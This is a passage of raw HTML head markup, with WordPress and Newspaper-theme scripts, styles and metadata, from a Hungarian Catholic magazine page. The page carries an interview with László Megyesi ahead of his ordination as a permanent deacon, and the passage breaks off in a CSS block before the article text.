

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/
body_size: 44867
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 -->
<meta property="og:image" content="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg"><meta property="og:image:secure_url" content="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg"><meta property="og:image:width" content="558"><meta property="og:image:height" content="800"><meta property="og:image:alt" content="megyesi"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Megyesi Lászlóval Bunda Szabolcs beszélgetett a szentelés előtti napokban. – Néhány nap múlva állandó diakónussá szentelnek. Hogyan jött ennek a gondolata? Benned született meg, vagy a püspök atya ajánlotta fel? – Mindig éreztem, hogy nekem van hivatásom valamiféle egyházi szolgálatra. Annak idején ezért is jelentkeztem a szemináriumba. Később aztán tisztázódott bennem, hogy mégsem papságra van..."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval"><meta property="og:url" content="https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/"><meta property="og:updated_time" content="2014-10-14T07:06:25+00:00">
<meta property="article:published_time" content="2014-10-14T07:06:25+00:00"><meta property="article:modified_time" content="2014-10-14T07:06:25+00:00"><meta property="article:section" content="2014. 8. szám XIX évfolyam"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg"><meta property="twitter:image:alt" content="megyesi"><meta property="twitter:title" content="Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval"><meta property="twitter:description" content="Megyesi Lászlóval Bunda Szabolcs beszélgetett a szentelés előtti napokban. – Néhány nap múlva állandó diakónussá szentelnek. Hogyan jött ennek a gondolata? Benned született meg, vagy a püspök atya..."><meta property="twitter:url" content="https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/">
<meta itemprop="image" content="https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg"><meta itemprop="name" content="Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval"><meta itemprop="description" content="Megyesi Lászlóval Bunda Szabolcs beszélgetett a szentelés előtti napokban. – Néhány nap múlva állandó diakónussá szentelnek. Hogyan jött ennek a gondolata? Benned született meg, vagy a püspök atya ajánlotta fel? – Mindig éreztem, hogy nekem van hivatásom valamiféle egyházi szolgálatra. Annak idején ezért is jelentkeztem a szemináriumba. Később aztán tisztázódott bennem, hogy mégsem papságra van..."><meta itemprop="datePublished" content="2014-10-14"><meta itemprop="dateModified" content="2014-10-14T07:06:25+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/3713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=3713' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fvalami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fvalami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"15e4e29537","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"15e4e29537","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3713};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7e5b41d7a7";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2014/",
                    "name": "2014"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2014/2014-8/",
                    "name": "2014. 8. szám XIX évfolyam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/",
                    "name": "Valami többet készítettem számodra &#8211; Beszélgetés Megyesi Lászlóval"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
